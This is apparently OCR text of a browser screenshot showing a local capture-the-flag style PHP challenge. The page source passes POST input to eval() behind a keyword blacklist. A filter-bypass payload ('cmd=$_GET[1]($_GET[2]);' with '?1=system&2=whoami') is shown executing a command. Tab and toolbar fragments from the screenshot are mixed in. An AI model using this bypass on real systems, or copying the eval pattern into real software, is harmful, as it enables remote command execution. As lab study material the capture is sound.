 360导航_一个
二的三次幂_36
127.0.0.12/?1
regex101: bu
(8条消息) 浅谈
python - Hexo
八进制,十六进
127.0.0.12/?1=system&2=whoami
百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址
<?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion();
$cmd=$_POST['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system|exec|passthru|\.|[\"\']/i',$cmd)){
die('No Hack!!!');
}
else {
echo('pass');
eval($cmd);
}
}
else echo("welcome");
7.0.9passlaptop-7edoentm\lucky
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
Post data
cmd=$_GET[1]($_GET[2]);